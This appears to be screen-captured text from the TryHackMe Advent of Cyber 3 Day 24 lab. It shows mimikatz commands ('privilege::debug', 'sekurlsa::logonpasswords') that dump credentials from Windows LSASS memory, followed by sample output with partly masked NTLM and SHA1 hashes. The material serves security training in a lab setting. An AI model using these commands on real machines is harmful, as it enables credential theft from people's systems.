 Player
Debian 10.x 64-bit
TryHackMe | Advent of Cyber 3 (2021) - Mozilla Firefox
TryHackMe | Advent of C
TryHackMe | Remote
https://tryhackme.com/room/adventofcyber3
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Title
AoC2021Day24
IP Address
10.10.199.227
Expires
1h 47m 25s
?
Add 1 hour
Terminate
Use the following command to check if you have the appropriate privileges to run the program:
Checking Privileges
mimikatz # privilege::debug
Privilege '20' OK
Once you have verified that you have the appropriate privileges, we'll be dumping the passwords from the LSASS memory using the sekurlsa module. This
module is used to extract various credentials from the LSASS memory. You need Administrator access or a SYSTEM account to use this module.
Within this module, we can use the logonpasswords function to extract the credentials for currently logged in users:
Dumping Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 595919 (00000000:000917cf)
Session : RemoteInteractive from 3
User Name : em***
Domain : THM
Logon Server : THM
Logon Time : 12/8/2021 9:09:24 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : em***
* Domain : THM
* NTLM : 8af32*******************
* SHA1 : 8c4c6*******************
tspkg :
wdigest :
* Username : em***
* Domain : THM
* Password : (null)
kerberos :
* Username : Mc***